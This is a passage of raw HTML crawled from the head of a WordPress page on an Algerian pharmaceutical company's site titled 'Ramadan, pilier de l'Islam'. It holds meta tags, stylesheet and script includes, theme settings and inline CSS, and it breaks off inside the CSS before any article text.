

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pharmainvest.dz/ramadan-pilier-de-lislam/
body_size: 18099
content:
<!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/Article" xmlns="https://www.w3.org/1999/xhtml" lang="fr-FR">
            
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=0" />
          <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
          <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
          <meta name="format-detection" content="telephone=no">
        <title itemprop="name">
        Pharmainvest SPA   &#8211;  Ramadan, pilier de l&rsquo;Islam        </title>

                  <link rel="shortcut icon" href="https://pharmainvest.dz/wp-content/uploads/2015/08/Layer-1-copy-e1438845312334.png"  />
                        <link rel="apple-touch-icon-precomposed" href="https://pharmainvest.dz/wp-content/uploads/2015/08/Layer-1-copy-e1438845312334.png">
                        <link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://pharmainvest.dz/wp-content/uploads/2015/08/Layer-1-copy-e1438845312334.png">
                        <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://pharmainvest.dz/wp-content/uploads/2015/08/Layer-1-copy-e1438845312334.png">
                        <link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://pharmainvest.dz/wp-content/uploads/2015/08/Layer-1-copy-e1438845312334.png">
                <link rel="alternate" type="application/rss+xml" title="Pharmainvest SPA RSS Feed" href="https://pharmainvest.dz/feed/">
        <link rel="alternate" type="application/atom+xml" title="Pharmainvest SPA Atom Feed" href="https://pharmainvest.dz/feed/atom/">
        <link rel="pingback" href="https://pharmainvest.dz/xmlrpc.php">

         <!--[if lt IE 9]>
         <script src="https://pharmainvest.dz/wp-content/themes/jupiter/js/html5shiv.js" type="text/javascript"></script>
         <link rel='stylesheet' href='https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/ie.css' /> 
         <![endif]-->
         <!--[if IE 7 ]>
               <link href="https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/ie7.css" media="screen" rel="stylesheet" type="text/css" />
               <![endif]-->
         <!--[if IE 8 ]>
               <link href="https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/ie8.css" media="screen" rel="stylesheet" type="text/css" />
         <![endif]-->

         <!--[if lte IE 8]>
            <script type="text/javascript" src="https://pharmainvest.dz/wp-content/themes/jupiter/js/respond.js"></script>
         <![endif]-->

        <script type="text/javascript" src="https://www.youtube.com/player_api"></script>
        <script type="text/javascript" src="https://a.vimeocdn.com/js/froogaloop2.min.js"></script>

         
         <script type="text/javascript">
          // Init aplication namespace 
          var abb = {};
          var php = {};
          
          var mk_header_parallax, mk_banner_parallax, mk_page_parallax, mk_footer_parallax, mk_body_parallax;
          var mk_images_dir = "https://pharmainvest.dz/wp-content/themes/jupiter/images",
          mk_theme_js_path = "https://pharmainvest.dz/wp-content/themes/jupiter/js",
          mk_theme_dir = "https://pharmainvest.dz/wp-content/themes/jupiter",
          mk_captcha_placeholder = "Enter Captcha",
          mk_captcha_invalid_txt = "Invalid. Try again.",
          mk_captcha_correct_txt = "Captcha correct.",
          mk_responsive_nav_width = 1140,
          mk_grid_width = 1140,
          mk_ajax_search_option = "disable",
          mk_preloader_txt_color = "#444444",
          mk_preloader_bg_color = "#81d742",
          mk_accent_color = "#a9d63f",
          mk_preloader_bar_color = "#a9d63f",
          mk_preloader_logo = "http://pharmainvest.dz/wp-content/uploads/2015/07/test.png";
                    var mk_header_parallax = false,
          mk_banner_parallax = false,
          mk_page_parallax = false,
          mk_footer_parallax = false,
          mk_body_parallax = false,
          mk_no_more_posts = "No More Posts";
                    
          function is_touch_device() {
              return ('ontouchstart' in document.documentElement);
          }
          
         </script>
    <script type="text/javascript">var ajaxurl = "https://pharmainvest.dz/wp-admin/admin-ajax.php"</script><link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Pharmainvest SPA &raquo; Flux" href="https://pharmainvest.dz/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pharmainvest SPA &raquo; Flux des commentaires" href="https://pharmainvest.dz/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pharmainvest.dz\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.1"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mailpoet_public-css'  href='https://pharmainvest.dz/wp-content/plugins/mailpoet/assets/css/public.cae357df.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='validate-engine-css-css'  href='https://pharmainvest.dz/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.18' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://pharmainvest.dz/wp-includes/css/dist/block-library/style.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='bbp-parent-bbpress-css'  href='https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/bbpress.css?ver=2.5.14-6684' type='text/css' media='screen' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://pharmainvest.dz/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-styles-css'  href='https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/theme-styles.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='pe-line-icon-css'  href='https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/pe-line-icons.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/font-awesome.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-fonts-css'  href='https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/icomoon-fonts.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-icons-css'  href='https://pharmainvest.dz/wp-content/themes/jupiter/stylesheet/css/theme-icons.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-1-css'  href='https://fonts.googleapis.com/css?family=Droid+Serif%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C900italic%2C900%2C400%2C300%2C800%2C700%2C600&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-api-special-2-css'  href='https://fonts.googleapis.com/css?family=Josefin+Sans%3A300italic%2C400italic%2C600italic%2C700italic%2C800italic%2C900italic%2C900%2C400%2C300%2C800%2C700%2C600&#038;ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='mk-style-css'  href='https://pharmainvest.dz/wp-content/themes/pharmainvest/style.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-dynamic-styles-css'  href='https://pharmainvest.dz/wp-content/themes/jupiter/custom.css?ver=5.1.1' type='text/css' media='all' />
<style id='theme-dynamic-styles-inline-css' type='text/css'>
body {}body {font-family: Droid Serif }h1, h2, h3, h4, h5, h6, a, textarea,input,select,textarea,button, #mk-page-introduce, .the-title, .main-navigation-ul, .mk-vm-menuwrapper, #mk-footer-navigation ul li a, .mk-button {font-family: Josefin Sans }body{background-color:#fff; }#mk-header{background-color:#444444; }.mk-header-bg{background-color:#8ab029; }.mk-header-toolbar{background-color: #ffffff;}#theme-page{background-color:#ffffff; }#mk-footer{background-color:#3d4045; }#mk-footer .footer-wrapper{padding:35px 0;}#mk-footer .widget{margin-bottom:40px;}#mk-footer [class*='mk-col-'] {padding:0 4%;}#sub-footer{background-color: #43474d;}.mk-footer-copyright {font-size:11px;letter-spacing: 1px;}#mk-boxed-layout{  -webkit-box-shadow: 0 0 0px rgba(0, 0, 0, 0);  -moz-box-shadow: 0 0 0px rgba(0, 0, 0, 0);  box-shadow: 0 0 0px rgba(0, 0, 0, 0);}.mk-tabs-panes,.mk-news-tab .mk-tabs-tabs li.ui-tabs-active a,.mk-divider .divider-go-top,.ajax-container,.mk-fancy-title.pattern-style span,.mk-portfolio-view-all,.mk-woo-view-all,.mk-blog-view-all{background-color: #ffffff;}.mk-header-bg{  -webkit-opacity: .85;  -moz-opacity: .85;  -o-opacity: .85;  opacity: .85;}.header-sticky-ready .mk-header-bg{  -webkit-opacity: 1;  -moz-opacity: 1;  -o-opacity: 1;  opacity: 1;}.mk-header-inner,.header-sticky-ready .mk-header-inner,.header-style-2.header-sticky-ready .mk-classic-nav-bg{border-bottom:0px solid #ededed;}.header-style-4.header-align-left .mk-header-inner,.header-style-4.header-align-center .mk-header-inner {border-bottom:none;border-right:0px solid #ededed;}.header-style-4.header-align-right .mk-header-inner {border-bottom:none;border-left:0px solid #ededed;}.header-style-2 .mk-header-nav-container {border-top:0px solid #ededed;}.header-sticky-ready .mk-header-inner,.header-style-2.header-sticky-ready .mk-classic-nav-bg{border-bottom:0px solid #8ab029;}#mk-header{border-bottom:1px solid #fafafa;}body{font-size: 14px;color: #141b03;font-weight: normal;line-height: 1.66em;}p,.mk-box-icon-2-content {font-size: 14px;color: #777777;line-height: 2em;}a {color: #5c7e0e;}a:hover {color: #f03118;}#theme-page strong {color: #5c7e0e;}#theme-page h1{font-size: 54px;color: #404040;font-weight: bold;text-transform: uppercase;}#theme-page h2{font-size: 30px;color: #404040;font-weight: bold;text-transform: uppercase;}#theme-page h3{font-size: 24px;color: #404040;font-weight: bold;text-transform: uppercase;}#theme-page h4{font-size: 18px;color: #404040;font-weight: bold;text-transform: uppercase;}#theme-page h5{font-size: 16px;color: #404040;font-weight: bold;text-transform: uppercase;}#theme-page h6{font-size: 14px;color: #404040;font-weight: normal;text-transform: uppercase;}.page-introduce-title{font-size: 20px;color: #ffffff;text-transform: uppercase;font-weight: normal;letter-spacing: 2px;}.page-introduce-subtitle{font-size: 14px;line-height: 100%;color: #a3a3a3;font-size: 14px;text-transform: none;}::-webkit-selection{background-color: #a9d63f;color:#fff;}::-moz-selection{background-color: #a9d63f;color:#fff;}::selection{background-color: #a9d63f;color:#fff;}#mk-sidebar,#mk-sidebar p{font-size: 14px;color: #999999;font-weight: normal;}#mk-sidebar .widgettitle{text-transform: uppercase;font-size: 14px;color: #333333;font-weight: bolder;}#mk-sidebar .widgettitle a{color: #333333;}#mk-sidebar .widget a{color: #999999;}#mk-footer,#mk-footer p{font-size: 14px;color: #b7b7b7;font-weight: normal;}#mk-footer .widgettitle{text-transform: uppercase;font-size: 14px;color: #ffffff;font-weight: 800;}#mk-footer .widgettitle a{color: #ffffff;}#mk-footer .widget:not(.widget_social_networks) a{color: #999999;}.mk-side-dashboard {background-color: #444444;}.mk-side-dashboard,.mk-side-dashboard p{font-size: 12px;color: #eeeeee;font-weight: normal;}.mk-side-dashboard .widgettitle{text-transform: uppercase;font-size: 14px;color: #ffffff;font-weight: 800;}.mk-side-dashboard .widgettitle a{color: #ffffff;}.mk-side-dashboard .widget a{color: #fafafa;}.sidedash-navigation-ul li a,.sidedash-navigation-ul li .mk-nav-arrow {color:#ffffff;}.sidedash-navigation-ul li a:hover {color:#ffffff;background-color:;}.mk-fullscreen-nav{background-color:#444444;}.mk-fullscreen-nav .mk-fullscreen-nav-wrapper .mk-fullscreen-nav-logo {margin-bottom: 125px;}.mk-fullscreen-nav .fullscreen-navigation-ul .menu-item a{color: #ffffff;text-transform: uppercase;font-size: 16px;letter-spacing: 0;font-weight: 800;padding: 25px 0;color: #ffffff;}.mk-fullscreen-nav .fullscreen-navigation-ul .menu-item a:hover{background-color: #ffffff;color: #444444;}#mk-sidebar .widget:not(.widget_social_networks) a:hover {color: #a9d63f;}#mk-footer .widget:not(.widget_social_networks) a:hover {color: #a9d63f;}.mk-side-dashboard .widget:not(.widget_social_networks) a:hover{color: #a9d63f;}.mk-grid{max-width: 1140px;}.mk-header-nav-container, .mk-classic-menu-wrapper{width: 1140px;}.theme-page-wrapper #mk-sidebar.mk-builtin{width: 27%;}.theme-page-wrapper.right-layout .theme-content,.theme-page-wrapper.left-layout .theme-content{width: 73%;}.mk-boxed-enabled #mk-boxed-layout,.mk-boxed-enabled #mk-boxed-layout .header-style-1 .mk-header-holder,.mk-boxed-enabled #mk-boxed-layout .header-style-3 .mk-header-holder{max-width: 1200px;}.mk-boxed-enabled #mk-boxed-layout .header-style-1 .mk-header-holder,.mk-boxed-enabled #mk-boxed-layout .header-style-3 .mk-header-holder{width: 100% !important;left:auto !important;}.mk-boxed-enabled #mk-boxed-layout .header-style-2.header-sticky-ready .mk-header-nav-container {width: 1200px !important;left:auto !important;}.header-style-1 .mk-header-start-tour,.header-style-3 .mk-header-start-tour,.header-style-1 .mk-header-inner #mk-header-search,.header-style-1 .mk-header-inner,.header-style-1 .mk-search-trigger,.header-style-3 .mk-header-inner,.header-style-1 .header-logo,.header-style-3 .header-logo,.header-style-1 .shopping-cart-header,.header-style-3 .shopping-cart-header,.header-style-1 #mk-header-social.header-section a,.header-style-2 #mk-header-social.header-section a,.header-style-3 #mk-header-social.header-section a{height: 100px;line-height:100px;}@media handheld, only screen and (max-width: 1140px){.header-grid.mk-grid .header-logo.left-logo{left: 15px !important;}.header-grid.mk-grid .header-logo.right-logo, .mk-header-right {right: 15px !important;}}#mk-theme-container:not(.mk-transparent-header) .header-style-1 .mk-header-padding-wrapper,#mk-theme-container:not(.mk-transparent-header) .header-style-3 .mk-header-padding-wrapper {padding-top:100px;}@media handheld, only screen and (max-width: 960px){.theme-page-wrapper .theme-content{width: 100% !important;float: none !important;}.theme-page-wrapper{padding-right:15px !important;padding-left: 15px !important;}.theme-page-wrapper .theme-content:not(.no-padding){padding:25px 0 !important;}.theme-page-wrapper #mk-sidebar{width: 100% !important;float: none !important;padding: 0 !important;}.theme-page-wrapper #mk-sidebar .sidebar-wrapper{padding:20px 0 !important;}}@media handheld, only screen and (max-width: 1140px){.mk-go-top,.mk-quick-contact-wrapper{bottom:70px !important;}.mk-grid {width: 100%;}.mk-padding-wrapper {padding: 0 20px;} }#mk-toolbar-navigation ul li a,.mk-language-nav > a,.mk-header-login .mk-login-link,.mk-subscribe-link,.mk-checkout-btn,.mk-header-tagline a,.header-toolbar-contact a,#mk-toolbar-navigation ul li a:hover,.mk-language-nav > a:hover,.mk-header-login .mk-login-link:hover,.mk-subscribe-link:hover,.mk-checkout-btn:hover,.mk-header-tagline a:hover{color:#999999;}.mk-header-tagline,.header-toolbar-contact,.mk-header-date{color:#999999;}.mk-header-toolbar #mk-header-social a i {color:#999999;}.header-section#mk-header-social ul li a i {color: #999999;}.header-section#mk-header-social ul li a:hover i {color: #cccccc;}.header-style-2 .header-logo,.header-style-4 .header-logo{height: 100px !important;}.header-style-4 .header-logo {margin:10px 0;}.header-style-2 .mk-header-inner{line-height:100px;}.mk-header-nav-container{background-color: ;}.mk-header-start-tour{font-size: 14px;color: #333333;}.mk-header-start-tour:hover{color: #333333;}.mk-classic-nav-bg{background-color:#8ab029; }.mk-search-trigger,.mk-shoping-cart-link i,.mk-header-cart-count,.mk-toolbar-resposnive-icon i{color: #ffffff;}.mk-css-icon-close div,.mk-css-icon-menu div {background-color: #ffffff;}#mk-header-searchform .text-input{background-color: !important;color: #c7c7c7;}#mk-header-searchform span i{color: #c7c7c7;}#mk-header-searchform .text-input::-webkit-input-placeholder{color: #c7c7c7;}#mk-header-searchform .text-input:-ms-input-placeholder{color: #c7c7c7;}#mk-header-searchform .text-input:-moz-placeholder{color: #c7c7c7;}.header-style-1.header-sticky-ready .menu-hover-style-1 .main-navigation-ul > li > a,.header-style-3.header-sticky-ready .menu-hover-style-1 .main-navigation-ul > li > a,.header-style-1.header-sticky-ready .menu-hover-style-5 .main-navigation-ul > li,.header-style-1.header-sticky-ready .menu-hover-style-2 .main-navigation-ul > li > a,.header-style-3.header-sticky-ready .menu-hover-style-2 .main-navigation-ul > li > a,.header-style-1.header-style-1.header-sticky-ready .menu-hover-style-4 .main-navigation-ul > li > a,.header-style-3.header-sticky-ready .menu-hover-style-4 .main-navigation-ul > li > a,.header-style-1.header-sticky-ready .menu-hover-style-3 .main-navigation-ul > li,.header-style-1.header-sticky-ready .mk-header-inner #mk-header-search,.header-style-3.header-sticky-ready .mk-header-holder #mk-header-search,.header-sticky-ready.header-style-3 .mk-header-start-tour,.header-sticky-ready.header-style-1 .mk-header-start-tour,.header-sticky-ready.header-style-1 .mk-header-inner,.header-sticky-ready.header-style-3 .mk-header-inner,.header-sticky-ready.header-style-3 .header-logo,.header-sticky-ready.header-style-1 .header-logo,.header-sticky-ready.header-style-1 .mk-search-trigger,.header-sticky-ready.header-style-1 .mk-search-trigger i,.header-sticky-ready.header-style-1 .shopping-cart-header,.header-sticky-ready.header-style-1 .shopping-cart-header i,.header-sticky-ready.header-style-3 .shopping-cart-header,.header-sticky-ready.header-style-1 #mk-header-social.header-section a,.header-sticky-ready.header-style-3 #mk-header-social.header-section a{height:55px !important;line-height:55px !important;}#mk-header-social.header-section a.small {margin-top: 33px;}#mk-header-social.header-section a.medium {margin-top: 25px;}#mk-header-social.header-section a.large {margin-top: 17px;}.header-sticky-ready #mk-header-social.header-section a.small,.header-sticky-ready #mk-header-social.header-section a.medium,.header-sticky-ready #mk-header-social.header-section a.large {margin-top: 10.5px;line-height: 16px !important;height: 16px !important;font-size: 16px !important;width: 16px !important;padding: 8px !important;}.header-sticky-ready #mk-header-social.header-section a.small i:before,.header-sticky-ready #mk-header-social.header-section a.medium i:before,.header-sticky-ready #mk-header-social.header-section a.large i:before {line-height: 16px !important;font-size: 16px !important;}.main-navigation-ul > li.menu-item > a.menu-item-link{color: #ffffff;font-size: 13px;font-weight: bold;padding-right:20px;padding-left:20px;text-transform:uppercase;letter-spacing:0px;}.mk-vm-menuwrapper ul li a {color: #ffffff;font-size: 13px;font-weight: bold;text-transform:uppercase;}.mk-vm-menuwrapper li > a:after,.mk-vm-menuwrapper li.mk-vm-back:after {color: #ffffff;}.main-navigation-ul > li.no-mega-menu ul.sub-menu li.menu-item a.menu-item-link {width:230px;}.mk-header-3-menu-trigger {color: #ffffff;}.menu-hover-style-1 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.menu-hover-style-1 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul li.current-menu-item > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-2 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.menu-hover-style-2 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.menu-hover-style-2 .main-navigation-ul li.current-menu-item > a.menu-item-link,.menu-hover-style-2 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-1.mk-vm-menuwrapper li.menu-item > a:hover,.menu-hover-style-1.mk-vm-menuwrapper li.menu-item:hover > a,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-ancestor > a,.menu-hover-style-2.mk-vm-menuwrapper li.menu-item > a:hover,.menu-hover-style-2.mk-vm-menuwrapper li.menu-item:hover > a,.menu-hover-style-2.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-2.mk-vm-menuwrapper li.current-menu-ancestor > a{color: #000000 !important;}.menu-hover-style-3 .main-navigation-ul > li.menu-item > a.menu-item-link:hover,.menu-hover-style-3 .main-navigation-ul > li.menu-item:hover > a.menu-item-link,.menu-hover-style-3.mk-vm-menuwrapper li > a:hover,.menu-hover-style-3.mk-vm-menuwrapper li:hover > a{border:2px solid #000000;}.menu-hover-style-3 .main-navigation-ul > li.current-menu-item > a.menu-item-link,.menu-hover-style-3 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-3.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a{border:2px solid #000000;background-color:#000000;color:#ffffff;}.menu-hover-style-3.mk-vm-menuwrapper li.current-menu-ancestor > a:after {color:#ffffff;}.menu-hover-style-4 .main-navigation-ul li.menu-item > a.menu-item-link:hover,.menu-hover-style-4 .main-navigation-ul li.menu-item:hover > a.menu-item-link,.menu-hover-style-4 .main-navigation-ul li.current-menu-item > a.menu-item-link,.menu-hover-style-4 .main-navigation-ul li.current-menu-ancestor > a.menu-item-link,.menu-hover-style-4.mk-vm-menuwrapper li a:hover,.menu-hover-style-4.mk-vm-menuwrapper li:hover > a,.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-ancestor > a,.menu-hover-style-5 .main-navigation-ul > li.menu-item > a.menu-item-link:after{background-color: #000000;color:#ffffff;}.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-ancestor > a:after,.menu-hover-style-4.mk-vm-menuwrapper li.current-menu-item > a:after,.menu-hover-style-4.mk-vm-menuwrapper li:hover > a:after,.menu-hover-style-4.mk-vm-menuwrapper li a:hover::after {color:#ffffff;}.menu-hover-style-1 .main-navigation-ul > li.dropdownOpen > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.active > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.open > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.menu-item > a:hover,.menu-hover-style-1 .main-navigation-ul > li.current-menu-item > a.menu-item-link,.menu-hover-style-1 .main-navigation-ul > li.current-menu-ancestor > a.menu-item-link {border-top-color:#000000;}.menu-hover-style-1.mk-vm-menuwrapper li > a:hover,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-item > a,.menu-hover-style-1.mk-vm-menuwrapper li.current-menu-ancestor > a{border-left-color:#000000;}.header-style-1 .menu-hover-style-1 .main-navigation-ul > li > a,.header-style-1 .menu-hover-style-2 .main-navigation-ul > li > a,.header-style-1 .menu-hover-style-4 .main-navigation-ul > li > a,.header-style-1 .menu-hover-style-5 .main-navigation-ul > li {height: 100px;line-height:100px;}.header-style-1 .menu-hover-style-3 .main-navigation-ul > li,.header-style-1 .menu-hover-style-5 .main-navigation-ul > li{height: 100px;line-height:100px;}.header-style-1 .menu-hover-style-3 .main-navigation-ul > li > a {line-height:50px;}.header-style-1.header-sticky-ready .menu-hover-style-3 .main-navigation-ul > li > a {line-height:36.666666666667px;}.header-style-1 .menu-hover-style-5 .main-navigation-ul > li > a {line-height:20px;vertical-align:middle;}.main-navigation-ul > li.no-mega-menu  ul.sub-menu:after,.main-navigation-ul > li.has-mega-menu > ul.sub-menu:after{  background-color:#5c7e0e;}.mk-shopping-cart-box {border-top:2px solid #5c7e0e;}#mk-main-navigation li.no-mega-menu ul.sub-menu,#mk-main-navigation li.has-mega-menu > ul.sub-menu,.mk-shopping-cart-box{background-color: #5c7e0e;}#mk-main-navigation ul.sub-menu a.menu-item-link,#mk-main-navigation ul .megamenu-title,.megamenu-widgets-container a,.mk-shopping-cart-box .product_list_widget li a,.mk-shopping-cart-box .product_list_widget li.empty,.mk-shopping-cart-box .product_list_widget li span,.mk-shopping-cart-box .widget_shopping_cart .total{color: #ffffff;}.mk-shopping-cart-box .mk-button.cart-widget-btn {border-color:#ffffff;color:#ffffff;}.mk-shopping-cart-box .mk-button.cart-widget-btn:hover {background-color:#ffffff;color:#5c7e0e;}#mk-main-navigation ul .megamenu-title{color: #ffffff;}#mk-main-navigation ul .megamenu-title:after{background-color: #ffffff;}.megamenu-widgets-container {color: #ffffff;}.megamenu-widgets-container .widgettitle{text-transform: uppercase;font-size: 14px;font-weight: bolder;}#mk-main-navigation ul.sub-menu li.menu-item ul.sub-menu li.menu-item a.menu-item-link i{color: #e0e0e0;}#mk-main-navigation ul.sub-menu a.menu-item-link:hover{color: #000000 !important;}.megamenu-widgets-container a:hover {color: #000000;}.main-navigation-ul li.menu-item ul.sub-menu li.menu-item a.menu-item-link:hover,.main-navigation-ul li.menu-item ul.sub-menu li.menu-item:hover > a.menu-item-link,.main-navigation-ul ul.sub-menu li.menu-item a.menu-item-link:hover,.main-navigation-ul ul.sub-menu li.menu-item:hover > a.menu-item-link,.main-navigation-ul ul.sub-menu li.current-menu-item > a.menu-item-link{background-color: !important;}.mk-search-trigger:hover,.mk-header-start-tour:hover{color: #000000;}.main-navigation-ul li.menu-item ul.sub-menu li.menu-item a.menu-item-link{font-size: 12px;font-weight: normal;text-transform:uppercase;letter-spacing: 1px;}.has-mega-menu .megamenu-title {letter-spacing: 1px;}.header-style-4 {text-align : left}.mk-vm-menuwrapper li > a {padding-right: 45px;}@media handheld, only screen and (max-width: 1140px){.header-style-1 .mk-header-inner,.header-style-3 .mk-header-inner,.header-style-3 .header-logo,.header-style-1 .header-logo,.header-style-1 .shopping-cart-header,.header-style-3 